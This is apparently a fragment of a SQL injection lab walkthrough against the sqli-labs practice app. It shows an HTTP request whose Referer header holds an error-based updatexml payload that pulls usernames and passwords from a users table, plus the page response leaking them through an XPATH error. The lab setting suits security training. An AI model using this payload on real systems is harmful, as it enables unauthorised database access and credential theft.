 Content-Length: 36
Origin: http://192.168.56.1
Connection: keep-alive
Referer: 1',updatexml (1,concat(0x5c,(select group_concat(username,password) from users),0x5c),1))#
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=Dumb&submit=Submit
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.56.1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is: 1',updatexml (1,concat(0x5c,(select group_concat(username,password) from
users),0x5c),1))#</font><br>XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>